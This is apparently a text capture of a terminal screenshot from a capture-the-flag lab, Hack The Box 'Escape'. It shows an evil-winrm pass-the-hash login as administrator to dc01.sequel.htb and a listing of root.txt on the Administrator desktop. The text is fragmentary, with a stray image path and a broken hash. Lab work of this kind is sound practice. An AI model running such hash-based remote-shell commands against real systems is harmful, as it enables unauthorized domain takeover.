 host)-[~/escape]
$ evil-winrm -i dc01.sequel.htb -u administrator -H 7a8d4 e5a0b3ff
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
^[*Evil-WinRM* PS C:\Users\Administrator\Documents
*Evil-WinRM* PS C:\Users\Administrator\Documents>
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir C:\Users\Administrator\Desktop
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
-ar--- 1/12/2025 12:45 AM 34 root.txt